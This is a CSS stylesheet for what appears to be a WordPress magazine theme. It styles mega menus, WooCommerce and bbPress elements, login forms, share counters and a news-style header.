.primary-menu .menu-container > .menu-inside .nav .mega-links-4col .sub-menu-columns .mega-link-column {
  width: 25%;
  border-right: 1px solid #ebebeb;
  border-bottom: none;
}

.primary-menu .menu-container > .menu-inside .nav .mega-links-5col .sub-menu-columns .mega-link-column {
  width: 20%;
  border-bottom: none;
  border-right: 1px solid #ebebeb;
}

.sub-menu-columns-item {
    opacity: 1 !important;
    width: 100%;
    -webkit-transform: translateY(0px) !important;
    -moz-transform: translateY(0px) !important;
    transform: translateY(0px) !important;

    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    position: static !important;
    background-color: transparent !important;
    box-shadow: none !important;
}
.sub-menu-columns-item li {
  border-bottom: none !important;
}

.sub-menu-columns-item li:hover {
  background-color: #e44332;
}

.primary-menu .menu-container > .menu-inside .nav .sub-menu-columns .mega-link-column .sub-menu-columns-item .menu-item a {
    font-size: 14px;
    padding: 4px 40px;
    text-align: left;
    color: #262626;
    position: relative;
}

.primary-menu .menu-container > .menu-inside .nav .sub-menu-columns .mega-link-column .sub-menu-columns-item .menu-item a:before {
    content: "\f0da";
    font: normal normal normal 14px/1 FontAwesome;
    position: absolute;
    left: 30px;
    top: 8px;
    color: #262626;
}

.primary-menu .menu-container > .menu-inside .nav .sub-menu-columns .mega-link-column .sub-menu-columns-item .menu-item:hover {
  background-color: transparent;
}

.primary-menu .menu-container > .menu-inside .nav .sub-menu-columns .mega-link-column .sub-menu-columns-item .menu-item a:hover {
  background-color: #fff;
}
.primary-menu .menu-container > .menu-inside .nav .current-menu-ancestor .menu-item.current-menu-item a {
    background-color: #262626;
    color: #fff;    
}
.primary-menu .menu-container > .menu-inside .nav .sub-menu-columns .mega-link-column .sub-menu-columns-item .menu-item.current-menu-item a {
   background-color: #fff;
}

.mega-recent-post {
  width: 25%;
  float: left;
  padding-left: 10px;
  padding-right: 10px;
  padding-bottom: 20px;
}

.mega-recent-post .post-thumbnail img {
  width: 100%;
}

.mega-menu-post .post-box-title,
.mega-recent-post .post-box-title {
    margin-bottom: 8px;
    line-height: 18px;
}
.mega-recent-post .post-box-title a {
  font-size: 15px;
  color: #262626;
  -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.mega-recent-post .post-box-title a:hover {
  color: #e44332;
}




/*custom mega menu css*/
.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu ul {
  padding-left: 0; }

.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu ul.nav-tabs {
    padding-left: 0;
    width: 20%;
    float: left;
    height: 100%;
    background-color: #f2f2f2;
    position: static;
    display: block;
    padding-top: 10px;
}
.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu ul > li {
    list-style: none;
    display: block;
    float: none;
}

div#sub-cat-tab.mega-cat-wrapper {
    overflow: hidden;
    width: 100%;
}

.tab-content.mega-cat-contentmega-cat-sub-exists {
    width: 80%;
    overflow: hidden;
    float: right;
    background-color: #fff;
    padding-top: 10px;
}
.mega-cat-content-tab {
    width: 100%;
    padding-top: 30px;
}

.mega-menu-post {
    width: 25%;
    float: left;
}

.mega-cat-wrapper .nav-tabs>li:after {
  width: 0;
  height: 0;
}

.mega-cat-wrapper .nav-tabs>li.active:after {
    content: "\f105";
    position: absolute;
    font: normal normal normal 20px/1 FontAwesome;
    width: 0;
    height: 0;
    right: 20px;
    top: 50%;
    margin-top: -10px;
}

.mega-cat-wrapper .nav-tabs>li.active a {
  background-color: #fff;
  color: #262626;
  border-radius: 0;
  width: 100%;
}

.primary-menu .menu-container > .menu-inside > .nav > li ul.nav-tabs > li > a:hover {
    background-color: #fff;
    color: #262626;
    border-radius: 0;
    width: 100%;
}
.primary-menu .menu-container > .menu-inside > .nav > li .nav-tabs > li {
    border-bottom: 1px solid #ebebeb;
}
.primary-menu .menu-container > .menu-inside ul.sub-menu.menu-sub-content li.menu-item {
    position: relative;
}

.mega-menu-featured-post {
    width: 50%;
    float: left;
    padding: 0 15px;
}

.mega-menu-featured-list-post {
    width: 50%;
    float: left;
    padding-right: 30px;
}
.mega-menu-featured-post .mega-menu-post {
    width: 100%;
}
.mega-cat-content-tab .mega-menu-post {
    margin-top: 0;
}
.mega-menu-featured-list-post .mega-menu-post-list {
    padding-bottom: 10px;
    overflow: hidden;
}

.mega-menu-featured-list-post .mega-menu-post-list .post-box-title {
    font-size: 15px;
    font-weight: 700;
    color: #23282e;
    line-height: 22px;
    margin-left: 96px;
    margin-top: 0;
    margin-bottom: 0;
}
.mega-menu-featured-list-post .mega-menu-post-list .meta {
    margin-left: 96px;
    margin-top: 10px;
    margin-bottom: 8px;
}
.mega-menu-featured-list-post .mega-menu-post-list .meta i {
    margin-right: 5px;
}
.mega-recent-post .meta {
    margin-bottom: 10px;
}
.mega-recent-post .meta i{
    margin-right: 2px;
}
.mega-menu-featured-list-post .mega-menu-post-list .list-post-thumb {
    width: 75px;
    height: 75px;
    float: left;
    overflow: hidden;
}


.mega-menu-block.menu-sub-content .mega-recent-post {
    width: 20%;
    float: left;
    padding-left: 10px;
    padding-right: 10px;
    padding-bottom: 20px;
    margin-top: 20px;
}

.primary-menu .menu-container > .menu-inside > .nav > li ul.sub-menu {
  background-color: #fff;
}

.primary-menu .menu-container > .menu-inside > .nav > li ul.sub-menu > li > a:hover {
  background-color: #262626;
  color: #fff;
}


.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:after {
  color: #fff;
}


.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a {
    background-color: #e44332;
    color: #fff;
}
.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a:after {
    color: #fff;
}
.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a:before {
    background-color: #c92b1a;
    top: -5px;
}


.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item>a {
    background-color: #e44332;
    color: #fff;
}
.primary-menu.v6 .menu-container > .menu-inside > .nav > li.current-menu-item>a,
.primary-menu.v8 .menu-container > .menu-inside > .nav > li.current-menu-item>a{
    background-color: #262626;
    color: #fff;
    transform: translateX(-1px);
}
.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item>a:after {
    color: #fff;
}
.primary-menu .menu-container > .menu-inside > .nav > li ul> li.menu-item-has-children>a:hover:after {
  color: #fff;
}
.fixed-v3 .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-item > a {
    background: #fff;
    color: #E44332;
}
.menu-inside .nav li.current-menu-ancestor>a:not(.mega-links-head) {
    background-color: #e44332;
    color: #fff;
}
.primary-menu .menu-container>.menu-inside>.nav>li.current-menu-ancestor>a:before {
    background-color: #b22617;
}
.primary-menu .menu-container > .menu-inside ul li.mega-menu.current-menu-ancestor>a:after, 
.primary-menu .menu-container > .menu-inside ul li.menu-item-has-children.current-menu-ancestor>a:after {
 color: #fff;
}
.page-content .vc_row:last-child .wpb_wrapper .block {
    margin-bottom: 0;
    border-bottom: none;
}
.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-item > a::before{
    opacity: 0;
}
/* ccr-2collumn*/
.ccr-block .posts-lists .post-item > .post-thumb {
  margin-bottom: 15px;
}
.ccr-2collumn {
  margin-bottom: 30px;
}
.ccr-2collumn .content .title{
  font-size: 15px;
    line-height: 22px;
    font-weight: 700;
    margin-top: 10px;
    display: block;
}
.no-border-bottom {
    border-bottom: none;
}
/* Woocommerce */
 .woocommerce-cart table.cart td.actions .coupon .input-text {
    width: 190px !important;
    padding: 6px 6px 10px;
}
.woocommerce form .form-row input.input-text {
    padding: 5px;
}
.woocommerce-MyAccount-navigation ul {
    padding-left: 0;
}
.woocommerce-MyAccount-navigation ul li {
    border: 1px solid #F2F2F2;
    padding: 5px 10px;
}
.widget #woocommerce-product-search-field.search-field {
    padding: 10px;
    width: 75%;
    float: left;
}
.widget .woocommerce-product-search input[type="submit"]{
    padding: 10.5px 14px;
    font-weight: bold;
    width: 25%;
    border: none;
    color: #fff;
}
.woocommerce #respond input#submit, 
.woocommerce a.button, .woocommerce button.button, 
.woocommerce input.button {
    border-radius: 0;
}
.post-pagination > li > a, .page-numbers > li > a {
    border-radius: 0;
}
.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button {
    background-color: #F2F2F2;
}
.woocommerce form .form-row textarea {
    height: 100px;
    padding: 10px;
}
.woocommerce form .form-row input.input-text, 
.woocommerce form .form-row textarea {
    line-height: 1.5;
}
.woocommerce .quantity .qty {
    padding: 5px 0;
}
.forum .entry-header {
    display: none;
}
.forum .bbp-breadcrumb {
    display: none;
}
.forum .page-content {
    margin-top: 0;
}
.forum .bbp-search-form {
    margin-bottom: 10px;
}
#bbpress-forums #bbp-search-form #bbp_search {
    padding: 8px;
}
#bbp_search_submit {
    padding: 8px;
    font-weight: bold;
    color: #fff;
    border: none;
}
#bbpress-forums {
    font-size: 1em;
}
#bbpress-forums ul.bbp-lead-topic, 
#bbpress-forums ul.bbp-topics, 
#bbpress-forums ul.bbp-forums, 
#bbpress-forums ul.bbp-replies, 
#bbpress-forums ul.bbp-search-results {
    font-size: 1em;
}
#bbpress-forums .bbp-forum-info .bbp-forum-content, 
#bbpress-forums p.bbp-topic-meta {
    font-size: 1em;
}
#bbpress-forums .bbp-forums-list li {
    font-size: .9em;
}
.mashsb-container {
    padding-top: 0px;
    padding-bottom: 10px;
}

/*  custom task 2/9/16  */
.popular-imo {
  overflow: hidden;
  text-align: right;
}
.post-popularity {
    overflow: hidden;
    display: inline-block;
    background-color: #f2f2f2;
    padding: 20px 40px;
}
.post-popularity ul {
    overflow: hidden;
    padding: 0;
    margin-bottom: 0;
}
.post-popularity ul li {
  float: left;
  display: inline-block;
}
.post-popularity ul li:not(:last-child) {
    margin-right: 10px;
}
.post-popularity ul li span>img {
  float: left;
}
.post-popularity ul li span.popularity-content {
  margin-left: 12px;
  float: left;
  padding: 5px 0;
}
.post-popularity ul li span.popularity-content h5 {
  margin: 10px 0 0 0;
  font-size: 1em;
  font-weight: 700;
  color: #333333;
  text-transform: uppercase;
}
.post-popularity ul li span.popularity-content p {
  margin: 0;
}
span.popularity-icon {
    width: 32px;
    height: 48px;
    color: #fff;
    float: left;
    text-align: center;
    line-height: 45px;
    position: relative;
    border-radius: 4px;
    background-color: #E44332;
    font-size: 1.3em;
}
span.popularity-icon:before {
    content: "";
    position: absolute;
    right: -10px;
    bottom: 9px;
    width: 1px;
    height: 1px;
    border-top: 0px solid transparent;
    border-bottom: 15px solid transparent;
    border-right: 15px solid #E44332;
    transform: rotateY(180deg);
}

.imo {
  display: inline-block;
  margin-left: 50px;
}
.imo ul {
  padding: 0;
  overflow: hidden;
  margin-bottom: 0;
}
.imo ul li {
  float: left;
  list-style: none;
  margin: 0 8px;
  text-align: center;
}
.imo ul li img{
    height: 48px;
    width: 48px;
}
.imo ul li h5 {
  margin: 0;
  font-size: 1em;
  font-weight: 700;
  color: #333333;
  text-transform: uppercase;
  padding-top: 5px;
}



/*   hp gallery  */
.hp-gallary-container .swiper-slide img {
  display: none;
}
.hp-gallary-container .post-item {
  position: relative;
  border: 2px solid #000;
}
.hp-gallary-container .post-item .post-info {
  position: absolute;
  left: 0;
  bottom: 0;
  padding: 0 10px;
  z-index: 1;
}
.hp-gallary-container .post-item .post-info h2 {
    font-size: 16px;
    margin: 6px 0;
    color: #fff;
}
.hp-gallary-container .post-item .post-info h2>a {
  color: #fff;
  font-weight: 600;
  font-size: 15px;
}
.hp-gallary-container .post-item > .post-thumb > a:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 1;
    opacity: 0.63;
    bottom: 0;
    background: linear-gradient(to bottom, transparent 0%, #000000 100%);
    transition: opacity 0.35s ease-in-out;
}
.hp-gallary-container .post-item .meta {
    color: #d9d9d9;
    font-size: 13px;
}

/* feature post  */
.featured-posts .post-item.big,
.featured-posts .post-item.small {
  height: auto;
}
.featured-posts .post-item.big > .post-info > .title {
    font-size: 2em;
}


/*  mobile menu  */
.mobile-menu .popular-imo {
  width: 100%;
  text-align: center;
}
.post-popularity {
    padding: 10px 15px;
}
.mobile-menu .imo {
    display: inline-block;
    margin-left: 0;
}
.mobile-menu .popular-imo .post-popularity ul li {
    float: left;
    display: inline-block;
    margin: 0 5px;
    text-align: center;
}
.mobile-menu .post-popularity ul li span>img {
    float: none;
}
.mobile-menu .popular-imo .post-popularity ul li span.popularity-content {
    margin-left: 0px;
    float: none;
    padding: 5px 0;
    display: block;
}

/*-------- viral press ------------ */
.vp-glow input[type="text"] {
    padding: 5px;
}
.vp_dash_pagina .navigation.pagination > .nav-links > .page-numbers {
    padding-top: 5px;
    padding-bottom: 5px;
}
#TB_ajaxContent .login-form-container form#loginform input[type="text"],
#TB_ajaxContent .login-form-container form#loginform input[type="password"],
#TB_ajaxContent .register-form-container form#signupform input[type="text"],
#TB_ajaxContent .register-form-container form#signupform input[type="password"],
#TB_ajaxContent #password-lost-form form#lostpasswordform input[type="text"],
.vp_login .register-form-container form#signupform input[type="text"],
.vp_login .register-form-container form#signupform input[type="password"],
.vp_login .login-form-container form#loginform input[type="text"], 
.vp_login .login-form-container form#loginform input[type="password"],
#password-lost-form #lostpasswordform input[type="text"]{
    width: 100%;
    padding: 10px 10px;
    background-color: #f2f2f2;
    border: 1px solid #ebebeb;
    margin-bottom: 10px;
}
#TB_ajaxContent .login-form-container form#loginform input[type="submit"],
#TB_ajaxContent form#signupform input[type="submit"],
.vp_login .register-form-container form#signupform input[type="submit"],
.vp_login .login-form-container form#loginform input[type="submit"]{
    padding: 8px;
    width: 100px !important;
    border: none;
    color: #fff;
    font-weight: bold;
}
#password-lost-form #lostpasswordform input[type="submit"], 
#TB_ajaxContent form#lostpasswordform input[type="submit"] {
    padding: 10px;
    border: none;
    color: #fff;
    font-weight: bold;    
}

/* login and registration form  */
.login-registration {
    max-width: 600px;
    width: 100%;
    margin:auto;
    margin-top: 35px;
    position: relative;
    background-color: #fff;
    padding-right: 0px !important;
    padding-top: 40px;
    border-radius: 5px;
}
.form-registration {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: auto;
    background-color: #fff;
    display: none;
    height: 100%;
    padding: 80px 50px;
}
.login-registration.blue .form-registration {
    display: block;
}

.form-login form {
    border-bottom: 1px solid #ebebeb;
    padding-left: 90px;
    padding-right: 90px;
}
.login-head {
    margin-bottom: 30px;
    text-align: center;
}

.login-head h2 {
    font-size: 30px;
    color: #363636;
    font-weight: 900;
    text-transform: uppercase;
    margin: 0;
}
.login-head p {
    font-size: 16px;
    color: #858484;
    font-weight: 600;
    line-height: 26px;
}

.form-login .input-box input {
    width: 100%;
    padding: 13px 20px;
    background-color: #f2f2f2;
    border: 1px solid #ebebeb;
    margin-bottom: 10px;
}

.submit-box span {
    display: inline-block;
    float: left;
    margin: 5px 0;
}
.submit-box .submit_button {
    display: inline-block;
    float: right;
    background-color: #fd632f;
    text-transform: uppercase;
    color: #fff;
    padding: 12px 30px;
    border: none;
}
.submit-box {
    overflow: hidden;
    margin-top: 5px;
}
.or-box {
    text-align: center;
    padding: 30px 0;
}
.or-box span {
    border: 1px solid #ccc;
    width: 40px;
    height: 40px;
    display: inline-block;
    border-radius: 100%;
    line-height: 39px;
    color: #707070;
}

.login-social {
    overflow: hidden;
    text-align: center;
    margin-bottom: 40px;
}
.login-social a {
    padding: 5px 10px;
    color: #fff;
    margin-right: 7px;
    border-radius: 3px;
    display: inline-block;
}
.login-social a i {
    margin-right: 5px;
    font-size: 18px;
}
.login-social a.facebook {
    background-color: #17629c;
}
.login-social a.twitter {
    background-color: #00aced;
}
.login-social a.google-plus {
    background-color: #dd4b39;
}
.login-social a:hover {
    color: #fff;
}

.fpr-box {
    padding: 16px 25px;
    display: block;
    overflow: hidden;
}
.fpr-box .lost {
    float: left;
    display: inline-block;
    font-size: 16px;
    font-weight: 600;
    color: #858484;
}
.fpr-box .register-here {
    float: right;
    display: inline-block;
    font-size: 16px;
    font-weight: 600;
    color: #858484;
}
.fpr-box .register-here a {
    color: #fd632f;
}
.back-login {
    text-align: right;
    font-weight: 600;
    font-size: 16px;
    float: right;
    font-style: italic;
}
/* share icon  */
.search-title{
    margin: 30px 0 0 0;
    padding-bottom: 10px;
    border-bottom: 1px solid #f2f2f2;
}
.share-icon-count {
    margin-bottom: 5px;
    overflow: hidden;
}
.share-icon {
  width: 27px;
  height: 30px;
  background-color: #E44332;
  color: #fff;
  float: left;
  position: relative;
  text-align: center;
  line-height: 30px;
  border-radius: 3px;
}

.share-icon:before {
   content: "";
    position: absolute;
    right: -7px;
    bottom: 9px;
    width: 1px;
    height: 1px;
    border-top: 0px solid transparent;
    border-bottom: 10px solid transparent;
    border-right: 10px solid #E44332;
    transform: rotateY(180deg);
    margin-left: 0 !important;
}
.hp-gallary-container .share-icon-count .mashsb-count,
.featured-posts .share-icon-count .mashsb-count {
    margin-left: 10px;
    margin-top: 5px;
    float: left;
    color: #fff;
    font-size: 16px;
    line-height: 22px;
}
.posts-lists .share-icon-count .mashsb-count {
    margin-left: 10px;
    margin-top: 5px;
    float: left;
    color: #858484;
    font-size: 16px;
    line-height: 22px;
}
.posts-lists .special.x2 .share-icon-count .mashsb-count {
    color: #fff;
}
.share-icon-count .mashsb-count > .counts {
    float: left;
}
.hp-gallary-container .share-icon-count .mashsb-count > .mashsb-sharetext,
.featured-posts .share-icon-count .mashsb-count > .mashsb-sharetext {
    margin-left: 2px;
    font-weight: bold;
    color: #fff;
    text-transform: lowercase;
    font-size: 12px;
}
.posts-lists .share-icon-count .mashsb-count > .mashsb-sharetext {
    margin-left: 2px;
    font-weight: bold;
    color: #858484;
    text-transform: lowercase;
    font-size: 12px;
}
.posts-lists .special.x2 .share-icon-count .mashsb-count > .mashsb-sharetext {
    color: #fff;
}
/* wp review css */
.review-total-only {
    padding: 0;
    background-color: transparent;
}
.review-star {
    margin: 0;
}
.review-result-wrapper i {
    font-size: .9em;
}

/*   single layout 6 css  */
.single-cat-tag-list {
  position: static;
  padding: 0;
}
.single-layout6 .entry-title {
  margin-top: 10px;
  font-weight: 700;
}
.meta-post-area {
  overflow: hidden;
  border-bottom: 1px solid #f2f2f2;
  display: inline-block;
  width: 100%;
  padding-bottom: 5px;
}
.meta-post-area .meta-info img {
  width: 50px;
  height: 50px;
  border-radius: 100%;
  margin-right: 10px;
}
.meta-post-area .meta-info {
    float: left;
}
.meta-post-area .meta-count {
    float: right;
    text-align: right;
    line-height: 48px;
    font-size: 1em;
    color: #858484;
}
.meta-post-area .meta-count .view {
    margin-right: 10px;    
}
.meta-post-area .meta-count .comment,
.meta-post-area .meta-count .comment a,
.meta-post-area .meta-count .comment a:hover{
    color: #858484;
}
.meta-post-area.meta {
    margin-bottom: 0;
}
.single .style-4 .content-holder {
    margin: 0 0 1.5em;
    transform: translateY(-100px);
    background: #fff;
    padding-top: 30px;
}
.posts-lists.related-post-list {
    margin-bottom: 30px;
}
.block-post-load {
    width: 100%;
    text-align: center;
    margin-bottom: 30px;
}
.block-post-load .load-more,
.block-post-load .loading{
    padding: 6px 30px;
    color: #fff;
    background-color: #E44332;
    display: inline-block;
    font-weight: bold;
    border-radius: 4px;
}

/* ------------- header 8 ----------------------------*/
.header-news-world .header-top {  
  padding: 28px 0;
  text-align: center;
}
.header-news-world.dark .header-top {
    background-color: #252525;
}
.primary-menu.plain-v2.v8 .menu-container > .menu-inside {
    background-color: transparent;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}
.quick-post-menu {
  margin: 0;
  padding-left: 0;
  padding: 15px 0;
  display: inline-block;
  float: left;
}
.quick-post-menu li {
  float: left;
  list-style: none;
  margin-right: 12px;
  position: relative;
}
.quick-post-menu li:last-child:after {
  width: 0px;
}
.quick-post-menue li:after {
  content: "";
  position: absolute;
  right: -1px;
  top: 50%;
  margin-top: -6px;
  width: 1px;
  height: 12px;
  background-color: #3d3d3d;
}
.quick-post-menu li a {
  font-size: 1.2em;
}
.header-news-world.dark .quick-post-menu li a {
    color: #fff;
}
.header-news-world.light .quick-post-menu li a {
    color: #262626;
}
.quick-post-menu li a i {
  color: #c32031;
  margin-right: 1px;
}

.header-news-world .logo {
  display: inline-block;
}
.header-news-world .logo img{
    max-width: 100%;
}
.header-news-world .logo a {
  display: block;
}
.header-news-world .search-world {
  position: relative;
  width: 300px;
}
.header-news-world .search-world .search-from{
    padding: 8px 0;
}
.header-news-world .search-world input {
  width: 100%;
  padding: 10px 40px 10px 20px;
  border-radius: 30px;
  border: none;
  outline: none;  
}
.header-news-world.dark .search-world input {
    background-color: #2e2e2e;
    color: #fff;
}
.header-news-world.light .search-world input {
    background-color: #f2f2f2;
    color: #262626;
}
.header-news-world.light .search-world input::-webkit-input-placeholder {
    color: #262626;
}
.header-news-world.light .search-world input:-moz-placeholder {
   color: #262626;
   opacity:  1;
}
.header-news-world.light .search-world input::-moz-placeholder {
   color: #262626;
   opacity:  1;
}
.header-news-world.light .search-world input:-ms-input-placeholder {
   color: #262626;
}
.header-news-world .search-world #nav-search-close,
.header-news-world .search-world #nav-search-open{
    display: none;
}
.header-news-world .search-world .submit {
    position: absolute;
    right: 20px;
    top: 50%;
    margin-top: -10px;
    color: #fff;
    cursor: pointer;
    background-color: transparent;
    border: none;
}
.header-news-world.dark .search-world .submit {
    color: #fff;
}
.header-news-world.light .search-world .submit {
    color: #262626;
}
.header-news-world .search-world input::-webkit-input-placeholder {
  color: #fff;
  opacity: .3;
}

.header-news-world .search-world input:-moz-placeholder { /* Firefox 18- */
  color: #fff;
  opacity: .3;
}

.header-news-world .search-world input::-moz-placeholder {  /* Firefox 19+ */
  color: #fff;
  opacity: .3;
}

.header-news-world .search-world input:-ms-input-placeholder {  
  color: #fff;
  opacity: .3;
}
.header-news-world .primary-menu {
  background-color: #c32031;
  margin-bottom: 0;
  line-height: 9px;
}
.header-news-world .primary-menu .menu-container {
    background-color: transparent;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    transform: translateY(0px);
    padding: 0;
    margin: 0;
    text-align: center;
}
.header-news-world .primary-menu .menu-container .menu-sub-content{
    text-align: left;
}
.header-news-world .primary-menu ul.nav.navbar-nav {
    float: none;
    display: inline-block;
}
.header-news-world .primary-menu ul.nav.navbar-nav li>a {
  text-transform: capitalize;
  color: #fff;
}